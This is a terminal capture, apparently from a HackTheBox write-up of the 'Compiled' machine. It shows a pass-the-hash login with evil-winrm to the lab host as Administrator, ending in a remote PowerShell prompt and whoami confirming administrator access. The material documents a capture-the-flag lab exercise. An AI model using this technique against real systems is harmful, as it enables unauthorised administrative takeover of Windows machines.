 ❯ sudo evil-winrm -i compiled.htb -u Administrator -H f75c95bc931
[sudo] contraseña para racc0x:
Evil-WinRM shell v3.5
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Administrator\Documents> whoami
compiled\administrator
*Evil-WinRM* PS C:\Users\Administrator\Documents>